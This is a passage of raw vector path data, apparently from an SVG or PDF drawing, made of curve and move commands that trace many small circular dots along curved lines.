821.41 1186.73 821.28 C 1186.95 821.149 1187.15 820.974 1187.31 820.765 C 1187.46 820.556 1187.58 820.316 1187.64 820.061 C 1187.71 819.806 1187.72 819.54 1187.68 819.279 C 1187.65 819.017 1187.57 818.764 1187.44 818.535 C 1187.32 818.305 1187.15 818.105 1186.94 817.944 C 1186.74 817.783 1186.51 817.666 1186.26 817.599 C 1186.01 817.532 1185.75 817.517 1185.5 817.554 C 1184.98 817.624 1184.52 817.901 1184.2 818.322 C 1183.89 818.743 1183.75 819.276 1183.82 819.802 L 1183.82 819.782 C 1183.88 820.262 1184.11 820.702 1184.47 821.022 C 1184.82 821.342 1185.28 821.52 1185.75 821.525 L 1186 821.525 Z M 2065.5 819.64 C 2066.01 819.568 2066.47 819.293 2066.79 818.873 C 2067.11 818.453 2067.25 817.922 2067.19 817.394 C 2067.16 817.131 2067.08 816.878 2066.95 816.649 C 2066.83 816.419 2066.66 816.217 2066.45 816.055 C 2066.25 815.894 2066.02 815.774 2065.77 815.705 C 2065.52 815.636 2065.26 815.617 2065.01 815.651 C 2064.75 815.682 2064.5 815.766 2064.28 815.896 C 2064.06 816.026 2063.86 816.202 2063.71 816.411 C 2063.55 816.62 2063.44 816.859 2063.37 817.115 C 2063.31 817.37 2063.29 817.636 2063.33 817.897 C 2063.38 818.376 2063.61 818.818 2063.96 819.139 C 2064.31 819.459 2064.77 819.638 2065.24 819.64 L 2065.5 819.64 Z M 2077 818.699 C 2077.26 818.689 2077.51 818.627 2077.74 818.516 C 2077.98 818.406 2078.19 818.249 2078.36 818.055 C 2078.53 817.862 2078.67 817.635 2078.76 817.387 C 2078.85 817.14 2078.89 816.877 2078.88 816.613 C 2078.86 816.085 2078.63 815.586 2078.26 815.226 C 2077.88 814.865 2077.38 814.672 2076.86 814.688 C 2076.61 814.696 2076.36 814.756 2076.12 814.864 C 2075.89 814.972 2075.68 815.126 2075.5 815.318 C 2075.32 815.51 2075.19 815.735 2075.1 815.982 C 2075 816.228 2074.96 816.49 2074.97 816.754 C 2074.98 817.275 2075.2 817.77 2075.56 818.133 C 2075.93 818.496 2076.41 818.699 2076.92 818.699 L 2077 818.699 Z M 2088.78 818.298 C 2089.29 818.257 2089.77 818.008 2090.11 817.606 C 2090.44 817.204 2090.61 816.681 2090.57 816.152 C 2090.55 815.889 2090.48 815.632 2090.37 815.396 C 2090.25 815.161 2090.09 814.951 2089.89 814.78 C 2089.7 814.608 2089.47 814.478 2089.22 814.397 C 2088.98 814.316 2088.72 814.286 2088.47 814.307 C 2087.95 814.348 2087.47 814.596 2087.13 814.999 C 2086.8 815.401 2086.63 815.924 2086.67 816.453 C 2086.71 816.955 2086.94 817.422 2087.3 817.763 C 2087.66 818.104 2088.13 818.295 2088.62 818.298 L 2088.78 818.298 Z M 2100.61 816.531 C 2101.12 816.416 2101.56 816.102 2101.84 815.655 C 2102.12 815.209 2102.22 814.667 2102.12 814.147 C 2102 813.629 2101.7 813.178 2101.26 812.892 C 2100.83 812.607 2100.3 812.51 2099.79 812.623 L 2099.77 812.623 C 2099.27 812.737 2098.83 813.053 2098.55 813.501 C 2098.27 813.949 2098.18 814.492 2098.29 815.011 C 2098.39 815.456 2098.63 815.854 2098.98 816.138 C 2099.33 816.422 2099.76 816.576 2100.2 816.573 C 2100.34 816.578 2100.47 816.563 2100.61 816.529 L 2100.61 816.531 Z M 2112.12 813.002 C 2112.6 812.803 2112.98 812.418 2113.19 811.93 C 2113.39 811.441 2113.4 810.89 2113.21 810.395 C 2113.12 810.148 2112.98 809.923 2112.81 809.731 C 2112.63 809.54 2112.42 809.386 2112.18 809.28 C 2111.95 809.173 2111.7 809.115 2111.44 809.11 C 2111.18 809.105 2110.93 809.152 2110.69 809.25 C 2110.21 809.447 2109.82 809.831 2109.61 810.319 C 2109.41 810.807 2109.39 811.359 2109.58 811.857 C 2109.72 812.23 2109.97 812.55 2110.3 812.775 C 2110.62 813 2111 813.12 2111.4 813.12 C 2111.64 813.12 2111.88 813.08 2112.11 813.002 L 2112.12 813.002 Z M 1887.45 811.337 C 1887.95 811.338 1888.43 811.143 1888.79 810.793 C 1889.15 810.443 1889.37 809.963 1889.4 809.452 C 1889.42 809.189 1889.38 808.924 1889.3 808.675 C 1889.22 808.425 1889.09 808.195 1888.92 807.998 C 1888.74 807.8 1888.54 807.639 1888.31 807.524 C 1888.08 807.409 1887.82 807.342 1887.57 807.326 C 1887.31 807.31 1887.05 807.346 1886.81 807.432 C 1886.57 807.519 1886.34 807.653 1886.15 807.828 C 1885.96 808.003 1885.8 808.216 1885.69 808.453 C 1885.58 808.69 1885.51 808.948 1885.5 809.211 C 1885.48 809.475 1885.52 809.739 1885.6 809.988 C 1885.69 810.238 1885.82 810.468 1885.99 810.666 C 1886.16 810.863 1886.36 811.024 1886.6 811.139 C 1886.83 811.255 1887.08 811.322 1887.34 811.337 L 1887.45 811.337 Z M 1184.62 809.594 C 1184.88 809.572 1185.13 809.497 1185.36 809.375 C 1185.59 809.252 1185.79 809.084 1185.95 808.881 C 1186.12 808.677 1186.24 808.442 1186.32 808.189 C 1186.39 807.936 1186.42 807.67 1186.4 807.407 C 1186.35 806.875 1186.1 806.385 1185.7 806.043 C 1185.3 805.701 1184.79 805.535 1184.27 805.582 C 1183.75 805.632 1183.28 805.891 1182.95 806.3 C 1182.62 806.71 1182.46 807.237 1182.51 807.766 C 1182.55 808.266 1182.78 808.731 1183.14 809.07 C 1183.5 809.408 1183.97 809.594 1184.46 809.592 L 1184.62 809.594 Z M 2122.9 807.567 C 2123.34 807.295 2123.67 806.853 2123.79 806.338 C 2123.92 805.823 2123.85 805.277 2123.58 804.82 L 2123.6 804.82 C 2123.47 804.592 2123.29 804.394 2123.08 804.237 C 2122.88 804.079 2122.64 803.966 2122.39 803.902 C 2122.14 803.839 2121.88 803.828 2121.62 803.868 C 2121.37 803.909 2121.12 804.001 2120.9 804.14 C 2120.46 804.411 2120.14 804.853 2120.01 805.368 C 2119.88 805.884 2119.96 806.43 2120.22 806.887 C 2120.4 807.182 2120.65 807.426 2120.94 807.594 C 2121.23 807.763 2121.57 807.85 2121.9 807.848 C 2122.25 807.85 2122.59 807.753 2122.89 807.567 L 2122.9 807.567 Z M 2132.66 800.389 C 2133.06 800.043 2133.3 799.553 2133.35 799.024 C 2133.39 798.495 2133.23 797.969 2132.9 797.56 C 2132.73 797.358 2132.53 797.192 2132.3 797.07 C 2132.08 796.949 2131.83 796.875 2131.57 796.852 C 2131.31 796.83 2131.06 796.86 2130.81 796.94 C 2130.57 797.02 2130.34 797.149 2130.14 797.319 C 2129.75 797.665 2129.51 798.156 2129.46 798.685 C 2129.42 799.214 2129.58 799.74 2129.91 800.149 C 2130.09 800.374 2130.32 800.554 2130.58 800.676 C 2130.85 800.797 2131.13 800.857 2131.42 800.851 C 2131.87 800.851 2132.31 800.687 2132.66 800.388 L 2132.66 800.389 Z M 1887.57 799.327 C 1888.08 799.29 1888.56 799.046 1888.9 798.648 C 1889.24 798.25 1889.41 797.729 1889.38 797.201 C 1889.37 796.936 1889.31 796.676 1889.2 796.437 C 1889.09 796.197 1888.93 795.983 1888.74 795.807 C 1888.55 795.631 1888.32 795.497 1888.07 795.413 C 1887.83 795.328 1887.57 795.295 1887.31 795.316 C 1887.06 795.331 1886.81 795.398 1886.58 795.514 C 1886.35 795.629 1886.14 795.791 1885.97 795.988 C 1885.8 796.186 1885.67 796.417 1885.59 796.666 C 1885.51 796.915 1885.48 797.179 1885.5 797.441 C 1885.53 797.952 1885.75 798.432 1886.11 798.782 C 1886.47 799.133 1886.95 799.328 1887.45 799.327 L 1887.57 799.327 Z M 1183.74 797.602 C 1184 797.592 1184.25 797.529 1184.48 797.419 C 1184.71 797.309 1184.92 797.152 1185.1 796.958 C 1185.27 796.765 1185.41 796.537 1185.5 796.29 C 1185.58 796.043 1185.63 795.78 1185.61 795.516 C 1185.6 795.253 1185.54 794.994 1185.44 794.755 C 1185.33 794.515 1185.18 794.3 1184.99 794.121 C 1184.8 793.942 1184.58 793.804 1184.34 793.713 C 1184.1 793.622 1183.84 793.58 1183.58 793.591 C 1183.33 793.601 1183.07 793.664 1182.84 793.774 C 1182.61 793.884 1182.4 794.041 1182.22 794.235 C 1182.05 794.428 1181.92 794.655 1181.83 794.903 C 1181.74 795.15 1181.7 795.413 1181.71 795.677 C 1181.73 796.195 1181.94 796.684 1182.31 797.043 C 1182.67 797.402 1183.16 797.602 1183.66 797.602 L 1183.74 797.602 Z M 2141.2 791.746 C 2141.37 791.55 2141.5 791.32 2141.59 791.071 C 2141.67 790.822 2141.7 790.558 2141.69 790.295 C 2141.67 790.032 2141.6 789.775 2141.49 789.539 C 2141.38 789.303 2141.22 789.093 2141.02 788.92 C 2140.83 788.748 2140.6 788.616 2140.36 788.533 C 2140.12 788.449 2139.86 788.416 2139.6 788.434 C 2139.35 788.453 2139.1 788.523 2138.87 788.641 C 2138.64 788.759 2138.43 788.922 2138.27 789.121 L 2138.27 789.101 C 2137.93 789.501 2137.76 790.022 2137.79 790.551 C 2137.82 791.079 2138.06 791.574 2138.44 791.927 C 2138.8 792.252 2139.26 792.431 2139.73 792.43 C 2140.01 792.433 2140.28 792.373 2140.54 792.255 C 2140.79 792.136 2141.01 791.962 2141.19 791.744 L 2141.2 791.746 Z M 1886.43 787.354 L 1886.43 787.334 C 1886.94 787.255 1887.4 786.972 1887.71 786.548 C 1888.01 786.123 1888.15 785.591 1888.07 785.068 C 1888.04 784.806 1887.96 784.554 1887.83 784.326 C 1887.7 784.098 1887.52 783.899 1887.32 783.74 C 1887.11 783.582 1886.88 783.467 1886.63 783.402 C 1886.38 783.337 1886.12 783.324 1885.87 783.363 C 1885.61 783.4 1885.37 783.488 1885.15 783.621 C 1884.93 783.755 1884.73 783.932 1884.58 784.143 C 1884.43 784.353 1884.31 784.593 1884.25 784.848 C 1884.19 785.103 1884.17 785.369 1884.21 785.629 C 1884.28 786.107 1884.51 786.543 1884.86 786.859 C 1885.22 787.176 1885.67 787.351 1886.14 787.354 L 1886.43 787.354 Z M 1185.44 783.604 C 1185.44 783.34 1185.39 783.079 1185.3 782.835 C 1185.2 782.59 1185.06 782.367 1184.88 782.179 C 1184.7 781.991 1184.49 781.841 1184.25 781.738 C 1184.01 781.635 1183.76 781.581 1183.5 781.578 L 1183.52 781.578 C 1183.27 781.573 1183.01 781.619 1182.77 781.715 C 1182.54 781.811 1182.32 781.954 1182.14 782.137 C 1181.95 782.319 1181.81 782.538 1181.71 782.779 C 1181.6 783.02 1181.55 783.279 1181.55 783.542 C 1181.54 783.805 1181.59 784.067 1181.68 784.313 C 1181.78 784.558 1181.92 784.782 1182.09 784.972 C 1182.27 785.162 1182.48 785.315 1182.72 785.421 C 1182.95 785.527 1183.21 785.584 1183.46 785.589 C 1183.72 785.592 1183.97 785.542 1184.21 785.444 C 1184.45 785.345 1184.67 785.199 1184.85 785.015 C 1185.03 784.83 1185.18 784.61 1185.28 784.368 C 1185.38 784.126 1185.43 783.865 1185.43 783.602 L 1185.44 783.604 Z M 2148.5 782.062 C 2148.79 781.622 2148.9 781.082 2148.8 780.561 C 2148.71 780.039 2148.42 779.577 2147.99 779.274 C 2147.78 779.122 2147.55 779.015 2147.29 778.959 C 2147.04 778.903 2146.78 778.899 2146.53 778.948 C 2146.28 778.996 2146.04 779.096 2145.82 779.241 C 2145.61 779.386 2145.42 779.574 2145.28 779.794 C 2144.99 780.232 2144.88 780.772 2144.97 781.295 C 2145.07 781.818 2145.36 782.28 2145.79 782.581 C 2146.11 782.808 2146.49 782.927 2146.88 782.922 C 2147.2 782.924 2147.51 782.846 2147.79 782.696 C 2148.07 782.546 2148.32 782.327 2148.5 782.06 L 2148.5 782.062 Z M 1884.58 775.482 C 1884.83 775.436 1885.07 775.339 1885.29 775.198 C 1885.5 775.056 1885.69 774.871 1885.84 774.655 C 1885.98 774.439 1886.09 774.196 1886.14 773.938 C 1886.2 773.681 1886.2 773.415 1886.16 773.156 C 1886.11 772.894 1886.02 772.645 1885.88 772.421 C 1885.74 772.198 1885.56 772.005 1885.35 771.854 C 1885.14 771.703 1884.9 771.597 1884.64 771.541 C 1884.39 771.486 1884.13 771.482 1883.88 771.531 C 1883.62 771.579 1883.38 771.678 1883.17 771.823 C 1882.95 771.967 1882.77 772.153 1882.62 772.371 C 1882.48 772.589 1882.37 772.834 1882.32 773.093 C 1882.27 773.352 1882.27 773.618 1882.31 773.878 C 1882.4 774.338 1882.63 774.754 1882.98 775.055 C 1883.33 775.355 1883.77 775.52 1884.23 775.522 C 1884.34 775.522 1884.45 775.48 1884.57 775.48 L 1884.58 775.482 Z M 1184.01 773.577 C 1184.5 773.578 1184.97 773.391 1185.33 773.052 C 1185.69 772.714 1185.91 772.25 1185.95 771.752 C 1185.97 771.49 1185.94 771.225 1185.87 770.973 C 1185.79 770.721 1185.67 770.487 1185.51 770.284 C 1185.35 770.081 1185.15 769.913 1184.92 769.789 C 1184.69 769.666 1184.44 769.589 1184.19 769.564 L 1184.19 769.584 C 1183.93 769.559 1183.67 769.586 1183.43 769.665 C 1183.18 769.743 1182.95 769.871 1182.75 770.041 C 1182.55 770.211 1182.39 770.419 1182.27 770.655 C 1182.15 770.89 1182.08 771.147 1182.06 771.411 C 1182.01 771.936 1182.17 772.458 1182.5 772.863 C 1182.83 773.268 1183.3 773.524 1183.82 773.575 L 1184.01 773.577 Z M 2154.73 771.672 C 2154.86 771.442 2154.94 771.188 2154.97 770.926 C 2155 770.664 2154.98 770.398 2154.91 770.144 C 2154.84 769.891 2154.72 769.654 2154.56 769.448 C 2154.4 769.242 2154.2 769.071 2153.97 768.944 C 2153.52 768.685 2152.99 768.619 2152.49 768.762 C 2151.99 768.906 2151.57 769.246 2151.32 769.708 C 2151.19 769.939 2151.11 770.192 2151.08 770.454 C 2151.05 770.716 2151.08 770.981 2151.15 771.234 C 2151.22 771.487 2151.34 771.724 2151.49 771.93 C 2151.65 772.136 2151.85 772.308 2152.08 772.436 C 2152.36 772.607 2152.69 772.696 2153.02 772.694 C 2153.36 772.696 2153.71 772.601 2154.01 772.421 C 2154.31 772.241 2154.56 771.982 2154.73 771.67 L 2154.73 771.672 Z M 1882.41 763.672 C 1882.92 763.568 1883.37 763.265 1883.66 762.826 C 1883.95 762.387 1884.06 761.849 1883.97 761.326 L 1883.97 761.305 C 1883.87 760.779 1883.58 760.315 1883.14 760.015 C 1882.71 759.714 1882.18 759.601 1881.67 759.701 C 1881.16 759.806 1880.72 760.111 1880.43 760.55 C 1880.14 760.989 1880.03 761.527 1880.13 762.047 C 1880.21 762.504 1880.45 762.916 1880.8 763.212 C 1881.15 763.509 1881.59 763.671 1882.04 763.672 L 1882.41 763.672 Z M 2160.15 760.864 C 2160.37 760.385 2160.39 759.836 2160.22 759.336 C 2160.05 758.836 2159.69 758.426 2159.23 758.197 C 2158.99 758.081 2158.74 758.014 2158.48 757.998 C 2158.23 757.983 2157.97 758.02 2157.73 758.108 C 2157.48 758.195 2157.26 758.331 2157.07 758.508 C 2156.88 758.685 2156.72 758.899 2156.61 759.138 C 2156.5 759.376 2156.44 759.635 2156.42 759.898 C 2156.41 760.161 2156.45 760.424 2156.54 760.672 C 2156.63 760.92 2156.76 761.148 2156.93 761.343 C 2157.11 761.537 2157.32 761.695 2157.55 761.807 C 2157.81 761.941 2158.09 762.01 2158.39 762.007 C 2158.75 762.005 2159.11 761.896 2159.42 761.694 C 2159.73 761.491 2159.98 761.203 2160.14 760.862 L 2160.15 760.864 Z M 1187.78 760.182 C 1187.84 759.926 1187.85 759.659 1187.81 759.398 C 1187.77 759.137 1187.69 758.887 1187.55 758.662 C 1187.42 758.437 1187.24 758.241 1187.03 758.086 C 1186.82 757.93 1186.59 757.819 1186.34 757.758 C 1185.83 757.641 1185.3 757.73 1184.86 758.007 C 1184.42 758.284 1184.1 758.727 1183.98 759.242 C 1183.86 759.763 1183.95 760.309 1184.22 760.763 C 1184.5 761.218 1184.93 761.543 1185.44 761.669 C 1185.58 761.72 1185.74 761.74 1185.89 761.729 C 1186.33 761.725 1186.75 761.57 1187.09 761.289 C 1187.44 761.008 1187.68 760.617 1187.78 760.178 L 1187.78 760.182 Z M 1880.24 751.86 L 1880.24 751.84 C 1880.75 751.747 1881.21 751.45 1881.51 751.015 C 1881.81 750.58 1881.93 750.041 1881.84 749.516 C 1881.75 748.989 1881.47 748.52 1881.04 748.212 C 1880.62 747.903 1880.09 747.78 1879.58 747.869 C 1879.07 747.965 1878.62 748.263 1878.32 748.698 C 1878.02 749.134 1877.91 749.672 1878 750.195 C 1878.07 750.662 1878.3 751.086 1878.65 751.391 C 1879.01 751.696 1879.45 751.863 1879.91 751.86 L 1880.24 751.86 Z M 2164.99 749.834 C 2165.19 749.342 2165.19 748.788 2165 748.293 C 2164.8 747.798 2164.43 747.401 2163.95 747.187 C 2163.48 746.98 2162.94 746.976 2162.46 747.175 C 2161.98 747.374 2161.6 747.761 2161.39 748.25 C 2161.19 748.737 2161.18 749.286 2161.37 749.777 C 2161.57 750.269 2161.94 750.664 2162.41 750.875 C 2162.65 750.986 2162.92 751.04 2163.19 751.036 C 2163.57 751.036 2163.94 750.922 2164.26 750.708 C 2164.58 750.495 2164.83 750.19 2164.98 749.832 L 2164.99 749.834 Z M 1191.32 749.072 C 1191.51 748.579 1191.51 748.028 1191.31 747.536 C 1191.12 747.044 1190.74 746.652 1190.26 746.443 L 1190.28 746.443 C 1189.8 746.242 1189.26 746.242 1188.78 746.445 C 1188.31 746.648 1187.92 747.036 1187.72 747.526 C 1187.53 748.016 1187.53 748.564 1187.72 749.054 C 1187.91 749.544 1188.28 749.937 1188.76 750.151 C 1189 750.247 1189.26 750.296 1189.52 750.294 C 1189.9 750.297 1190.28 750.182 1190.6 749.964 C 1190.92 749.746 1191.17 749.435 1191.31 749.07 L 1191.32 749.072 Z M 1878.27 740.008 C 1878.52 739.962 1878.76 739.865 1878.98 739.723 C 1879.2 739.581 1879.38 739.397 1879.53 739.181 C 1879.68 738.965 1879.78 738.721 1879.84 738.464 C 1879.89 738.207 1879.9 737.941 1879.85 737.681 C 1879.81 737.422 1879.72 737.173 1879.58 736.951 C 1879.45 736.728 1879.27 736.535 1879.06 736.384 C 1878.85 736.232 1878.62 736.125 1878.36 736.069 C 1878.11 736.013 1877.86 736.009 1877.6 736.057 C 1877.1 736.145 1876.64 736.438 1876.34 736.87 C 1876.04 737.302 1875.92 737.839 1876 738.363 C 1876.08 738.83 1876.32 739.253 1876.68 739.557 C 1877.03 739.861 1877.48 740.028 1877.94 740.028 C 1878.05 740.03 1878.16 740.023 1878.26 740.006 L 1878.27 740.008 Z M 2169.52 738.724 C 2169.62 738.481 2169.67 738.22 2169.68 737.955 C 2169.68 737.69 2169.63 737.428 2169.53 737.183 C 2169.43 736.938 2169.29 736.716 2169.1 736.53 C 2168.92 736.344 2168.7 736.197 2168.46 736.099 C 2167.99 735.9 2167.45 735.901 2166.98 736.104 C 2166.5 736.307 2166.12 736.694 2165.92 737.182 C 2165.83 737.426 2165.77 737.687 2165.77 737.951 C 2165.77 738.215 2165.82 738.476 2165.92 738.72 C 2166.02 738.964 2166.16 739.185 2166.35 739.372 C 2166.53 739.558 2166.74 739.706 2166.98 739.807 C 2167.22 739.911 2167.47 739.965 2167.73 739.968 C 2168.11 739.969 2168.49 739.85 2168.81 739.628 C 2169.12 739.406 2169.37 739.09 2169.51 738.722 L 2169.52 738.724 Z M 1196.63 738.805 C 1196.91 738.36 1197.01 737.819 1196.9 737.301 C 1196.8 736.782 1196.49 736.328 1196.06 736.037 C 1195.85 735.89 1195.61 735.788 1195.36 735.737 C 1195.11 735.687 1194.85 735.689 1194.6 735.743 C 1194.35 735.797 1194.11 735.903 1193.9 736.053 C 1193.68 736.203 1193.51 736.396 1193.37 736.619 C 1193.22 736.837 1193.12 737.083 1193.08 737.342 C 1193.03 737.601 1193.03 737.867 1193.08 738.125 C 1193.13 738.384 1193.24 738.628 1193.38 738.845 C 1193.53 739.061 1193.72 739.245 1193.93 739.386 C 1194.25 739.598 1194.61 739.711 1194.99 739.709 C 1195.31 739.709 1195.63 739.626 1195.92 739.468 C 1196.2 739.31 1196.45 739.081 1196.62 738.802 L 1196.63 738.805 Z M 1203.66 729.66 C 1203.84 729.47 1203.98 729.246 1204.07 729 C 1204.17 728.754 1204.21 728.492 1204.2 728.228 C 1204.19 727.965 1204.14 727.705 1204.03 727.465 C 1203.93 727.225 1203.77 727.009 1203.58 726.83 C 1203.21 726.466 1202.71 726.271 1202.19 726.286 C 1201.67 726.301 1201.18 726.525 1200.83 726.91 C 1200.48 727.296 1200.29 727.81 1200.3 728.34 C 1200.32 728.869 1200.53 729.371 1200.91 729.736 C 1201.08 729.918 1201.29 730.062 1201.52 730.159 C 1201.76 730.256 1202 730.304 1202.25 730.299 C 1202.52 730.298 1202.78 730.24 1203.02 730.13 C 1203.26 730.02 1203.48 729.86 1203.66 729.66 L 1203.66 729.66 Z M 2174.07 727.672 C 2174.17 727.432 2174.23 727.172 2174.24 726.91 C 2174.24 726.647 2174.19 726.386 2174.1 726.141 C 2174 725.897 2173.86 725.674 2173.68 725.487 C 2173.5 725.299 2173.29 725.149 2173.06 725.047 C 2172.82 724.94 2172.57 724.882 2172.31 724.877 C 2172.06 724.872 2171.8 724.919 2171.56 725.016 C 2171.32 725.113 2171.11 725.258 2170.92 725.443 C 2170.74 725.627 2170.59 725.847 2170.49 726.09 C 2170.39 726.331 2170.34 726.59 2170.33 726.852 C 2170.33 727.115 2170.38 727.375 2170.47 727.619 C 2170.57 727.863 2170.71 728.086 2170.88 728.274 C 2171.06 728.462 2171.28 728.612 2171.51 728.715 C 2171.75 728.829 2172.01 728.885 2172.27 728.878 C 2172.65 728.881 2173.03 728.769 2173.34 728.555 C 2173.66 728.342 2173.91 728.037 2174.07 727.678 L 2174.07 727.672 Z M 1876.34 728.134 C 1876.59 728.1 1876.84 728.016 1877.06 727.885 C 1877.28 727.754 1877.47 727.579 1877.63 727.37 C 1877.79 727.161 1877.9 726.923 1877.97 726.668 C 1878.03 726.414 1878.05 726.148 1878.02 725.887 C 1877.98 725.626 1877.9 725.374 1877.77 725.146 C 1877.65 724.917 1877.47 724.717 1877.27 724.557 C 1877.07 724.397 1876.84 724.279 1876.59 724.211 C 1876.34 724.144 1876.08 724.127 1875.83 724.163 C 1875.31 724.233 1874.85 724.508 1874.54 724.929 C 1874.22 725.35 1874.08 725.882 1874.15 726.409 C 1874.21 726.889 1874.45 727.33 1874.8 727.65 C 1875.16 727.97 1875.61 728.149 1876.08 728.154 C 1876.17 728.156 1876.25 728.15 1876.33 728.134 L 1876.34 728.134 Z M 1212.14 721.857 C 1212.34 721.697 1212.51 721.497 1212.64 721.269 C 1212.77 721.041 1212.85 720.789 1212.89 720.528 C 1212.92 720.267 1212.9 720.002 1212.83 719.748 C 1212.77 719.494 1212.65 719.256 1212.49 719.049 C 1212.18 718.626 1211.71 718.349 1211.2 718.278 C 1210.69 718.206 1210.17 718.347 1209.76 718.668 C 1209.35 718.997 1209.08 719.479 1209.02 720.008 C 1208.95 720.538 1209.09 721.073 1209.4 721.498 C 1209.59 721.74 1209.82 721.937 1210.09 722.073 C 1210.35 722.208 1210.65 722.279 1210.95 722.28 C 1211.38 722.278 1211.79 722.131 1212.13 721.863 L 1212.14 721.857 Z M 2178.88 716.783 C 2179.1 716.302 2179.12 715.75 2178.95 715.25 C 2178.77 714.75 2178.41 714.342 2177.94 714.116 C 2177.71 714 2177.46 713.933 2177.2 713.918 C 2176.95 713.903 2176.69 713.94 2176.45 714.028 C 2176.21 714.116 2175.98 714.253 2175.79 714.43 C 2175.6 714.607 2175.45 714.821 2175.34 715.06 C 2175.12 715.544 2175.09 716.099 2175.27 716.603 C 2175.44 717.107 2175.81 717.519 2176.28 717.747 C 2176.54 717.866 2176.82 717.928 2177.1 717.928 C 2177.47 717.929 2177.83 717.821 2178.15 717.618 C 2178.46 717.416 2178.71 717.126 2178.87 716.783 L 2178.88 716.783 Z M 1875.22 716.161 C 1875.48 716.16 1875.73 716.108 1875.97 716.006 C 1876.2 715.905 1876.42 715.757 1876.6 715.571 C 1876.78 715.385 1876.92 715.164 1877.02 714.921 C 1877.11 714.678 1877.16 714.418 1877.16 714.156 C 1877.15 713.625 1876.94 713.119 1876.57 712.748 C 1876.2 712.376 1875.7 712.168 1875.18 712.168 C 1874.93 712.17 1874.68 712.222 1874.44 712.324 C 1874.21 712.425 1873.99 712.574 1873.81 712.76 C 1873.63 712.946 1873.49 713.167 1873.4 713.409 C 1873.3 713.652 1873.25 713.912 1873.25 714.174 C 1873.25 714.436 1873.31 714.695 1873.4 714.937 C 1873.5 715.178 1873.65 715.397 1873.83 715.582 C 1874.01 715.766 1874.23 715.912 1874.46 716.01 C 1874.7 716.109 1874.95 716.159 1875.21 716.157 L 1875.22 716.161 Z M 1221.67 715.379 C 1221.89 715.25 1222.09 715.077 1222.25 714.869 C 1222.41 714.662 1222.52 714.424 1222.59 714.171 C 1222.66 713.917 1222.67 713.652 1222.64 713.391 C 1222.61 713.13 1222.52 712.879 1222.39 712.652 C 1222.27 712.421 1222.1 712.218 1221.9 712.054 C 1221.7 711.891 1221.47 711.77 1221.22 711.699 C 1220.97 711.628 1220.72 711.608 1220.46 711.641 C 1220.21 711.674 1219.96 711.758 1219.74 711.89 C 1219.52 712.02 1219.32 712.195 1219.16 712.405 C 1219 712.614 1218.89 712.853 1218.82 713.108 C 1218.75 713.364 1218.73 713.63 1218.77 713.893 C 1218.8 714.155 1218.89 714.408 1219.01 714.637 C 1219.19 714.944 1219.43 715.199 1219.73 715.375 C 1220.03 715.551 1220.37 715.643 1220.72 715.64 C 1221.05 715.642 1221.38 715.552 1221.66 715.379 L 1221.67 715.379 Z M 1231.96 710.026 C 1232.43 709.804 1232.8 709.401 1232.98 708.905 C 1233.15 708.409 1233.14 707.859 1232.92 707.377 C 1232.82 707.135 1232.67 706.916 1232.48 706.735 C 1232.29 706.553 1232.07 706.412 1231.83 706.32 C 1231.58 706.229 1231.33 706.188 1231.07 706.201 C 1230.81 706.214 1230.56 706.279 1230.32 706.395 C 1229.86 706.617 1229.49 707.02 1229.31 707.516 C 1229.13 708.013 1229.15 708.562 1229.37 709.044 C 1229.52 709.392 1229.77 709.686 1230.09 709.891 C 1230.4 710.097 1230.77 710.206 1231.14 710.205 C 1231.42 710.213 1231.7 710.153 1231.95 710.03 L 1231.96 710.026 Z M 2184.03 706.096 C 2184.27 705.628 2184.33 705.08 2184.18 704.573 C 2184.03 704.066 2183.69 703.64 2183.23 703.388 C 2182.77 703.139 2182.23 703.087 2181.73 703.245 C 2181.24 703.403 2180.82 703.757 2180.58 704.231 C 2180.34 704.699 2180.29 705.245 2180.44 705.749 C 2180.6 706.253 2180.94 706.673 2181.4 706.918 C 2181.68 707.075 2181.99 707.157 2182.31 707.159 C 2182.67 707.159 2183.01 707.06 2183.31 706.872 C 2183.61 706.685 2183.86 706.416 2184.02 706.096 L 2184.03 706.096 Z M 1242.63 705.434 C 1242.87 705.341 1243.09 705.199 1243.27 705.019 C 1243.46 704.838 1243.61 704.622 1243.72 704.381 C 1243.82 704.141 1243.88 703.882 1243.89 703.619 C 1243.89 703.355 1243.85 703.093 1243.76 702.847 C 1243.58 702.35 1243.21 701.948 1242.73 701.731 C 1242.26 701.513 1241.73 701.497 1241.24 701.686 C 1240.76 701.881 1240.37 702.259 1240.16 702.742 C 1239.95 703.225 1239.93 703.773 1240.11 704.271 C 1240.25 704.649 1240.51 704.974 1240.83 705.203 C 1241.16 705.431 1241.55 705.554 1241.94 705.554 C 1242.17 705.553 1242.4 705.513 1242.62 705.434 L 1242.63 705.434 Z M 1878.11 702.61 C 1878.16 702.352 1878.16 702.086 1878.11 701.828 C 1878.06 701.569 1877.96 701.323 1877.82 701.104 C 1877.68 700.884 1877.5 700.695 1877.28 700.548 C 1877.07 700.401 1876.83 700.298 1876.58 700.246 C 1876.07 700.146 1875.54 700.256 1875.11 700.552 C 1874.68 700.848 1874.38 701.306 1874.28 701.828 C 1874.18 702.35 1874.29 702.889 1874.58 703.329 C 1874.87 703.769 1875.31 704.073 1875.82 704.175 C 1875.94 704.207 1876.07 704.22 1876.19 704.215 C 1876.64 704.215 1877.08 704.055 1877.43 703.763 C 1877.78 703.47 1878.02 703.063 1878.11 702.61 Z M 1253.58 701.509 C 1254.07 701.348 1254.48 700.994 1254.71 700.524 C 1254.95 700.055 1255 699.508 1254.84 699.003 C 1254.77 698.751 1254.64 698.517 1254.48 698.315 C 1254.31 698.113 1254.11 697.947 1253.88 697.826 C 1253.65 697.704 1253.4 697.631 1253.14 697.609 C 1252.89 697.587 1252.63 697.618 1252.38 697.699 C 1251.9 697.864 1251.49 698.219 1251.25 698.687 C 1251.02 699.156 1250.97 699.701 1251.11 700.206 C 1251.24 700.612 1251.49 700.966 1251.82 701.219 C 1252.15 701.471 1252.56 701.608 1252.97 701.61 C 1253.18 701.615 1253.38 701.579 1253.58 701.503 L 1253.58 701.509 Z M 1264.73 698.2 C 1265.23 698.063 1265.66 697.729 1265.91 697.27 C 1266.17 696.811 1266.25 696.265 1266.11 695.752 C 1265.98 695.239 1265.66 694.8 1265.21 694.534 C 1264.76 694.267 1264.23 694.193 1263.73 694.328 C 1263.23 694.464 1262.8 694.799 1262.54 695.257 C 1262.28 695.716 1262.21 696.261 1262.34 696.774 C 1262.45 697.201 1262.69 697.58 1263.03 697.849 C 1263.37 698.118 1263.79 698.262 1264.22 698.258 C 1264.39 698.257 1264.56 698.237 1264.73 698.198 L 1264.73 698.2 Z M 2189.78 695.794 C 2189.92 695.57 2190.01 695.321 2190.05 695.061 C 2190.1 694.801 2190.09 694.534 